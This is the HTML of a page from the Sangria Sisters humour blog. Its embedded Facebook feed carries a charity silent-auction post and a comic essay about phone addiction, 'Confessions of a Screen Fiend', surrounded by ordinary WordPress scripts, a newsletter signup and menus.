	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=tLrsw84hcOYQ7kNvwHmy0G4&#038;_nc_oc=AdmR3JtfKA3rY0sZTwUrMIsIA4Zd9aXx7yJ7y-CX35RRTqVvgcts99KLuAeP5NSlCqE&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=hMpYX9eDUJ-igVvBk-UIqQ&#038;_nc_tpa=Q5bMBQHM1Gyz83ygq9zTEqMS3DKcQrsTroEGPQtaMRHZ8B-XJU5SvXdZVfq7nPe7hfweNkletd1yRr6O_w&#038;oh=00_AfiJa-mwGDjEROmNAkM-bXWsNqQJcxuJ_2yVef91f09tMw&#038;oe=691A4A5D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=tLrsw84hcOYQ7kNvwHmy0G4&#038;_nc_oc=AdmR3JtfKA3rY0sZTwUrMIsIA4Zd9aXx7yJ7y-CX35RRTqVvgcts99KLuAeP5NSlCqE&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=hMpYX9eDUJ-igVvBk-UIqQ&#038;_nc_tpa=Q5bMBQHM1Gyz83ygq9zTEqMS3DKcQrsTroEGPQtaMRHZ8B-XJU5SvXdZVfq7nPe7hfweNkletd1yRr6O_w&#038;oh=00_AfiJa-mwGDjEROmNAkM-bXWsNqQJcxuJ_2yVef91f09tMw&#038;oe=691A4A5D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		Silent Auction alert! 🚨 Bid on oodles of fabulous items from the comfort of your home, to support <a href="https://facebook.com/102394063730">Ovarian Cancer Canada</a>!<img class="cff-linebreak" /><img class="cff-linebreak" /><a href="https://can.givergy.com/LadyBallCalgary2025/?controller=lots&amp;category=All%20Lots" rel='nofollow noopener noreferrer'>can.givergy.com/LadyBallCalgary2025/?controller=lots&amp;category=All%20Lots</a>			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>


<div class="cff-shared-link " >
	<div class="cff-text-link cff-no-image">
					<p class="cff-link-title" >
				<a href="https://www.facebook.com/261029947384580/posts/1616367162672429" target="_blank"  rel="nofollow noopener noreferrer" style="color:#;">This content isn't available right now</a>
			</p>
		
		
					<span class="cff-post-desc" >When this happens, it&#039;s usually because the owner only shared it with a small group of people, changed who can see it or it&#039;s been deleted.</span>
		
	</div>
</div>

	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/261029947384580/posts/1616367162672429" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1616367162672429" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1616367162672429" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1616367162672429" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1616367162672429&#038;title=%09%09%09Silent%20Auction%20alert%21%20%F0%9F%9A%A8%20Bid%20on%20oodles%20of%20fabulous%20items%20from%20the%20comfort%20of%20your%20home%2C%20to%20support%20Ovarian%20Cancer%20Canada%21can.givergy.com%2FLadyBallCalgary2025%2F%3Fcontroller%3Dlots%26amp%3Bcategory%3DAll%2520Lots%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1616367162672429%20-%20%0A%0A%09%0A%09%09Silent%20Auction%20alert%21%20%F0%9F%9A%A8%20Bid%20on%20oodles%20of%20fabulous%20items%20from%20the%20comfort%20of%20your%20home%2C%20to%20support%20Ovarian%20Cancer%20Canada%21can.givergy.com%2FLadyBallCalgary2025%2F%3Fcontroller%3Dlots%26amp%3Bcategory%3DAll%2520Lots%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1612428186399660" class="cff-item cff-photo-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 2 weeks ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=tLrsw84hcOYQ7kNvwHmy0G4&#038;_nc_oc=AdmR3JtfKA3rY0sZTwUrMIsIA4Zd9aXx7yJ7y-CX35RRTqVvgcts99KLuAeP5NSlCqE&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=hMpYX9eDUJ-igVvBk-UIqQ&#038;_nc_tpa=Q5bMBQHM1Gyz83ygq9zTEqMS3DKcQrsTroEGPQtaMRHZ8B-XJU5SvXdZVfq7nPe7hfweNkletd1yRr6O_w&#038;oh=00_AfiJa-mwGDjEROmNAkM-bXWsNqQJcxuJ_2yVef91f09tMw&#038;oe=691A4A5D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=tLrsw84hcOYQ7kNvwHmy0G4&#038;_nc_oc=AdmR3JtfKA3rY0sZTwUrMIsIA4Zd9aXx7yJ7y-CX35RRTqVvgcts99KLuAeP5NSlCqE&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=hMpYX9eDUJ-igVvBk-UIqQ&#038;_nc_tpa=Q5bMBQHM1Gyz83ygq9zTEqMS3DKcQrsTroEGPQtaMRHZ8B-XJU5SvXdZVfq7nPe7hfweNkletd1yRr6O_w&#038;oh=00_AfiJa-mwGDjEROmNAkM-bXWsNqQJcxuJ_2yVef91f09tMw&#038;oe=691A4A5D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		CONFESSIONS OF A SCREEN FIEND<img class="cff-linebreak" /><img class="cff-linebreak" />When I wake in the morning, the first light to hit my eyes isn’t the golden glow of a sunrise. Instead, my sleep-crusted peepers dilate to the radiant blue glare emanating from my cell phone. Hi, my name is Lori, and I’m addicted to my phone.<img class="cff-linebreak" /><img class="cff-linebreak" />During the day, it’s never far away. Tucked into my back pocket, it hums, pings, and vibrates, tempting me to slide it into my front pocket. And every night, like the codependent duo we are, I smuggle it into bed for one last scroll under the covers. Just one more hit of that sweet, sweet illumination.<img class="cff-linebreak" /><img class="cff-linebreak" />It began innocently enough, with a Wordle here, a Connections there. All my friends were doing it. Experimenting with gateway apps like Facebook and the Gram scratched an itch for a while. But before long, this casual user was chasing chaos like a full-blown news junkie, jonesing for my next dopamine hit. Now I’m sprawled on the couch, glassy-eyed, mainlining TikTok on sunny afternoons.<img class="cff-linebreak" /><img class="cff-linebreak" />I can’t tell you how many times I’ve dropped it like it’s hot when I’m caught using. I shamelessly lie about my screen time, because I don’t need any judgment killing my buzz. And who can resist the feel-good high of sharing dancing dog videos with friends at 2:00 am? Let’s just say, I can feel an intervention brewing.<img class="cff-linebreak" /><img class="cff-linebreak" />Between emails, messages, photos, books, banking, music, wallet, and maps; my entire existence is inside that phone. Rehab isn’t an option, not even with this looming tech neck hump, so I’m just learning to accessorize around it. Whenever I attempt a cell detox, I start scavenging for screens like a raccoon in Best Buy. Laptop, iPad, or TV, I just need the glow, man.<img class="cff-linebreak" /><img class="cff-linebreak" />So, what’s a girl to do? Stop living vicariously by following others (except the Sangria Sisters, obvy). Stay focused in conversations, or at least pretend to. Scroll less and read more. Turn off the noise and notifications. Resist telling my screen time limit to fuck off. Quitting is easy, I’ve done it at least 100 times. Right after I’ve hit “Low Battery!”<img class="cff-linebreak" /><img class="cff-linebreak" /><a href="https://sangriasisters.ca/confessions-of-a-screen-fiend/" rel='nofollow noopener noreferrer'>sangriasisters.ca/confessions-of-a-screen-fiend/</a>			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/photo.php?fbid=1612428173066328&#038;set=a.730344907941330&#038;type=3" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-picture-o fa-image"></span>Photo	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/photo.php?fbid=1612428173066328&#038;set=a.730344907941330&#038;type=3" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1612428173066328%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1612428173066328%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1612428173066328%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1612428173066328%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3&#038;title=%09%09%09CONFESSIONS%20OF%20A%20SCREEN%20FIENDWhen%20I%20wake%20in%20the%20morning%2C%20the%20first%20light%20to%20hit%20my%20eyes%20isn%E2%80%99t%20the%20golden%20glow%20of%20a%20sunrise.%20Instead%2C%20my%20sleep-crusted%20peepers%20dilate%20to%20the%20radiant%20blue%20glare%20emanating%20from%20my%20cell%20phone.%20Hi%2C%20my%20name%20is%20Lori%2C%20and%20I%E2%80%99m%20addicted%20to%20my%20phone.During%20the%20day%2C%20it%E2%80%99s%20never%20far%20away.%20Tucked%20into%20my%20back%20pocket%2C%20it%20hums%2C%20pings%2C%20and%20vibrates%2C%20tempting%20me%20to%20slide%20it%20into%20my%20front%20pocket.%20And%20every%20night%2C%20like%20the%20codependent%20duo%20we%20are%2C%20I%20smuggle%20it%20into%20bed%20for%20one%20last%20scroll%20under%20the%20covers.%20Just%20one%20more%20hit%20of%20that%20sweet%2C%20sweet%20illumination.It%20began%20innocently%20enough%2C%20with%20a%20Wordle%20here%2C%20a%20Connections%20there.%20All%20my%20friends%20were%20doing%20it.%20Experimenting%20with%20gateway%20apps%20like%20Facebook%20and%20the%20Gram%20scratched%20an%20itch%20for%20a%20while.%20But%20before%20long%2C%20this%20casual%20user%20was%20chasing%20chaos%20like%20a%20full-blown%20news%20junkie%2C%20jonesing%20for%20my%20next%20dopamine%20hit.%20Now%20I%E2%80%99m%20sprawled%20on%20the%20couch%2C%20glassy-eyed%2C%20mainlining%20TikTok%20on%20sunny%20afternoons.I%20can%E2%80%99t%20tell%20you%20how%20many%20times%20I%E2%80%99ve%20dropped%20it%20like%20it%E2%80%99s%20hot%20when%20I%E2%80%99m%20caught%20using.%20I%20shamelessly%20lie%20about%20my%20screen%20time%2C%20because%20I%20don%E2%80%99t%20need%20any%20judgment%20killing%20my%20buzz.%20And%20who%20can%20resist%20the%20feel-good%20high%20of%20sharing%20dancing%20dog%20videos%20with%20friends%20at%202%3A00%20am%3F%20Let%E2%80%99s%20just%20say%2C%20I%20can%20feel%20an%20intervention%20brewing.Between%20emails%2C%20messages%2C%20photos%2C%20books%2C%20banking%2C%20music%2C%20wallet%2C%20and%20maps%3B%20my%20entire%20existence%20is%20inside%20that%20phone.%20Rehab%20isn%E2%80%99t%20an%20option%2C%20not%20even%20with%20this%20looming%20tech%20neck%20hump%2C%20so%20I%E2%80%99m%20just%20learning%20to%20accessorize%20around%20it.%20Whenever%20I%20attempt%20a%20cell%20detox%2C%20I%20start%20scavenging%20for%20screens%20like%20a%20raccoon%20in%20Best%20Buy.%20Laptop%2C%20iPad%2C%20or%20TV%2C%20I%20just%20need%20the%20glow%2C%20man.So%2C%20what%E2%80%99s%20a%20girl%20to%20do%3F%20Stop%20living%20vicariously%20by%20following%20others%20%28except%20the%20Sangria%20Sisters%2C%20obvy%29.%20Stay%20focused%20in%20conversations%2C%20or%20at%20least%20pretend%20to.%20Scroll%20less%20and%20read%20more.%20Turn%20off%20the%20noise%20and%20notifications.%20Resist%20telling%20my%20screen%20time%20limit%20to%20fuck%20off.%20Quitting%20is%20easy%2C%20I%E2%80%99ve%20done%20it%20at%20least%20100%20times.%20Right%20after%20I%E2%80%99ve%20hit%20%E2%80%9CLow%20Battery%21%E2%80%9Dsangriasisters.ca%2Fconfessions-of-a-screen-fiend%2F%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1612428173066328%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3%20-%20%0A%0A%09%0A%09%09CONFESSIONS%20OF%20A%20SCREEN%20FIENDWhen%20I%20wake%20in%20the%20morning%2C%20the%20first%20light%20to%20hit%20my%20eyes%20isn%E2%80%99t%20the%20golden%20glow%20of%20a%20sunrise.%20Instead%2C%20my%20sleep-crusted%20peepers%20dilate%20to%20the%20radiant%20blue%20glare%20emanating%20from%20my%20cell%20phone.%20Hi%2C%20my%20name%20is%20Lori%2C%20and%20I%E2%80%99m%20addicted%20to%20my%20phone.During%20the%20day%2C%20it%E2%80%99s%20never%20far%20away.%20Tucked%20into%20my%20back%20pocket%2C%20it%20hums%2C%20pings%2C%20and%20vibrates%2C%20tempting%20me%20to%20slide%20it%20into%20my%20front%20pocket.%20And%20every%20night%2C%20like%20the%20codependent%20duo%20we%20are%2C%20I%20smuggle%20it%20into%20bed%20for%20one%20last%20scroll%20under%20the%20covers.%20Just%20one%20more%20hit%20of%20that%20sweet%2C%20sweet%20illumination.It%20began%20innocently%20enough%2C%20with%20a%20Wordle%20here%2C%20a%20Connections%20there.%20All%20my%20friends%20were%20doing%20it.%20Experimenting%20with%20gateway%20apps%20like%20Facebook%20and%20the%20Gram%20scratched%20an%20itch%20for%20a%20while.%20But%20before%20long%2C%20this%20casual%20user%20was%20chasing%20chaos%20like%20a%20full-blown%20news%20junkie%2C%20jonesing%20for%20my%20next%20dopamine%20hit.%20Now%20I%E2%80%99m%20sprawled%20on%20the%20couch%2C%20glassy-eyed%2C%20mainlining%20TikTok%20on%20sunny%20afternoons.I%20can%E2%80%99t%20tell%20you%20how%20many%20times%20I%E2%80%99ve%20dropped%20it%20like%20it%E2%80%99s%20hot%20when%20I%E2%80%99m%20caught%20using.%20I%20shamelessly%20lie%20about%20my%20screen%20time%2C%20because%20I%20don%E2%80%99t%20need%20any%20judgment%20killing%20my%20buzz.%20And%20who%20can%20resist%20the%20feel-good%20high%20of%20sharing%20dancing%20dog%20videos%20with%20friends%20at%202%3A00%20am%3F%20Let%E2%80%99s%20just%20say%2C%20I%20can%20feel%20an%20intervention%20brewing.Between%20emails%2C%20messages%2C%20photos%2C%20books%2C%20banking%2C%20music%2C%20wallet%2C%20and%20maps%3B%20my%20entire%20existence%20is%20inside%20that%20phone.%20Rehab%20isn%E2%80%99t%20an%20option%2C%20not%20even%20with%20this%20looming%20tech%20neck%20hump%2C%20so%20I%E2%80%99m%20just%20learning%20to%20accessorize%20around%20it.%20Whenever%20I%20attempt%20a%20cell%20detox%2C%20I%20start%20scavenging%20for%20screens%20like%20a%20raccoon%20in%20Best%20Buy.%20Laptop%2C%20iPad%2C%20or%20TV%2C%20I%20just%20need%20the%20glow%2C%20man.So%2C%20what%E2%80%99s%20a%20girl%20to%20do%3F%20Stop%20living%20vicariously%20by%20following%20others%20%28except%20the%20Sangria%20Sisters%2C%20obvy%29.%20Stay%20focused%20in%20conversations%2C%20or%20at%20least%20pretend%20to.%20Scroll%20less%20and%20read%20more.%20Turn%20off%20the%20noise%20and%20notifications.%20Resist%20telling%20my%20screen%20time%20limit%20to%20fuck%20off.%20Quitting%20is%20easy%2C%20I%E2%80%99ve%20done%20it%20at%20least%20100%20times.%20Right%20after%20I%E2%80%99ve%20hit%20%E2%80%9CLow%20Battery%21%E2%80%9Dsangriasisters.ca%2Fconfessions-of-a-screen-fiend%2F%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>




<div class="cff-likebox cff-bottom" >
		<iframe title="Likebox Iframe" src="" class="fb_iframe_widget" data-likebox-id="261029947384580" data-likebox-width="300" data-likebox-header="" data-hide-cover="" data-hide-cta="" data-likebox-faces="" data-height="130" data-locale="en_US" scrolling="no" allowTransparency="true" allow="encrypted-media" ></iframe>
</div>
</div><input class="cff-pag-url" type="hidden" data-locatornonce="67cf1d8980" data-cff-shortcode="" data-post-id="" data-feed-id="261029947384580"></div></div><div class="cff-clear"></div></div>
</div>
		</div>
			</div><!-- .wpex-widget-area -->

		</aside><!-- .wpex-sidebar -->

	


	</div><!-- .wpex-site-content -->

	

<footer class="wpex-site-footer">

	
		
<div class="wpex-footer-widgets-wrap wpex-container wpex-clr">

    <div class="wpex-footer-widgets wpex-row wpex-clr">

        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                <div class="footer-widget widget_wpex_info_widget wpex-clr"><h6 class="widget-title">Contact Info</h6>
		<div class="wpex-info-widget wpex-clr">

			
				<div class="wpex-info-widget-address wpex-clr">
					<span class="fa fa-map-marker"></span>
					<p>Calgary, Alberta, Canada</p>
				</div><!-- .wpex-info-widget-address -->

			
			
			
			
				<div class="wpex-info-widget-email wpex-clr">
					<span class="fa fa-envelope"></span>
											<a href="mailto:SangriaSistersBlog@gmail.com" title="Email Us">SangriaSistersBlog@gmail.com</a>
									</div><!-- .wpex-info-widget-address -->

			
		</div><!-- .wpex-info-widget -->

		</div>		
	            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                
		<div class="footer-widget widget_recent_entries wpex-clr">
		<h6 class="widget-title">Recent Posts</h6>
		<ul>
											<li>
					<a href="https://sangriasisters.ca/confessions-of-a-screen-fiend/">Confessions Of A Screen Fiend</a>
											<span class="post-date">October 30, 2025</span>
									</li>
											<li>
					<a href="https://sangriasisters.ca/parenting-your-parents/">Parenting Your Parents</a>
											<span class="post-date">October 23, 2025</span>
									</li>
					</ul>

		</div>            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                			<div class="footer-widget widget_wpex_social_profiles wpex-clr">				<h6 class="widget-title">Subscribe and Follow</h6>				<div class="wpex-social-profiles-widget wpex-clr">
										<ul>
						<li class="wpex-count-1">
										<a href="https://twitter.com/sangria_sisters" title="Twitter" class="wpex-twitter" target="_blank"><span class="fa fa-twitter"></span>Twitter</a>
									</li><li class="wpex-count-2">
										<a href="https://www.facebook.com/Sangria-Sisters-Blog-261029947384580/" title="Facebook" class="wpex-facebook" target="_blank"><span class="fa fa-facebook"></span>Facebook</a>
									</li><li class="wpex-count-4">
										<a href="https://www.instagram.com/sangriasistersblog/" title="Instagram" class="wpex-instagram" target="_blank"><span class="fa fa-instagram"></span>Instagram</a>
									</li>					</ul>
				</div>
			</div>			            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                <div class="footer-widget widget_categories wpex-clr"><h6 class="widget-title">Categories</h6>
			<ul>
					<li class="cat-item cat-item-37"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a> (5)
</li>
	<li class="cat-item cat-item-35"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a> (55)
</li>
	<li class="cat-item cat-item-36"><a href="https://sangriasisters.ca/category/health/">Health</a> (47)
</li>
	<li class="cat-item cat-item-39"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a> (51)
</li>
	<li class="cat-item cat-item-12"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a> (95)
</li>
	<li class="cat-item cat-item-1971"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a> (9)
</li>
	<li class="cat-item cat-item-4"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a> (2)
</li>
	<li class="cat-item cat-item-38"><a href="https://sangriasisters.ca/category/travel/">Travel</a> (3)
</li>
	<li class="cat-item cat-item-1970"><a href="https://sangriasisters.ca/category/videos/">Videos</a> (10)
</li>
	<li class="cat-item cat-item-157"><a href="https://sangriasisters.ca/category/wine/">Wine</a> (9)
</li>
			</ul>

			</div>            </div><!-- .footer-box -->
            
        
    </div><!-- .wpex-footer-widgets -->

</div><!-- .wpex-footer-widgets-wrap -->
	
			
		<div class="wpex-footer-bottom">

			<div class="wpex-container wpex-clr">

					
	<div class="footer-copyright wpex-clr">

		<a href="http://www.SangriaSisters.ca" title="Sangria Sisters" target="_blank">SangriaSisters</a> Handcrafted by <a href="http://www.enerknight.com/" target="_blank" title="ENERKNIGHT">ENERKNIGHT</a>
	</div><!-- .footer-copyright -->

			</div><!-- .wpex-container -->

		</div><!-- .wpex-footer-bottom -->

	
</footer><!-- .wpex-site-footer -->
</div><!-- .wpex-site-wrap -->


<a href="#" title="Top" class="wpex-site-scroll-top"><span class="fa fa-angle-up"></span></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpex-noir\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://sangriasisters.ca/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div class="et_bloom_popup et_bloom_optin et_bloom_resize et_bloom_optin_1 et_bloom_auto_popup et_bloom_trigger_bottom et_bloom_auto_close" data-delay="45" data-cookie_duration="7">
							<div class="et_bloom_form_container et_bloom_popup_container et_bloom_form_right with_edge zigzag_edge et_bloom_with_border et_bloom_border_inset et_bloom_border_position_full et_bloom_rounded_corners et_bloom_rounded et_bloom_form_text_dark et_bloom_animation_fadein">
								
			<div class="et_bloom_form_container_wrapper clearfix">
				<div class="et_bloom_header_outer">
					<div class="et_bloom_form_header split et_bloom_header_text_dark">
						<img width="471" height="800" data-src="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg" class="et_bloom_hide_mobile et_bloom_image_slideup et_bloom_image lazyload" alt="" decoding="async" data-srcset="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg 471w, https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x-177x300.jpg 177w" data-sizes="(max-width: 471px) 100vw, 471px" src="[data-uri]" style="--smush-placeholder-width: 471px; --smush-placeholder-aspect-ratio: 471/800;" />
						<div class="et_bloom_form_text">
						<h2>Let's Be Friends!</h2>
<h2></h2><h3>Good things come to those who subscribe.</h3>
<p> </p>
<h3>Join the sisterhood for some real and relatable laughs!</h3>
					</div>
						
					</div>
				</div>
				<div class="et_bloom_form_content et_bloom_3_fields">
					
					
					<form method="post" class="clearfix">
						<div class="et_bloom_fields">
							<p class="et_bloom_popup_input et_bloom_subscribe_name">
								<input placeholder="First Name" maxlength="50">
							</p>
									<p class="et_bloom_popup_input et_bloom_subscribe_last">
										<input placeholder="Last Name" maxlength="50">
									</p>
							<p class="et_bloom_popup_input et_bloom_subscribe_email">
								<input placeholder="Email">
							</p>
							
							<button data-optin_id="optin_1" data-service="mailchimp" data-list_id="77aebff359" data-page_id="0" data-account="Sangria Sisters" data-ip_address="true" class="et_bloom_submit_subscription">
								<span class="et_bloom_subscribe_loader"></span>
								<span class="et_bloom_button_text et_bloom_button_text_color_dark">SUBSCRIBE!</span>
							</button>
						</div>
					</form>
					<div class="et_bloom_success_container">
						<span class="et_bloom_success_checkmark"></span>
					</div>
					<h2 class="et_bloom_success_message">You have Successfully Subscribed!</h2>
					
				</div>
			</div>
			<span class="et_bloom_close_button"></span>
							</div>
						</div><div class="wpex-mobile-menu-alt"><ul id="menu-main-menu-1" class="wpex-dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories <span class="fa fa-angle-down wpex-dropdown-arrow-down"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
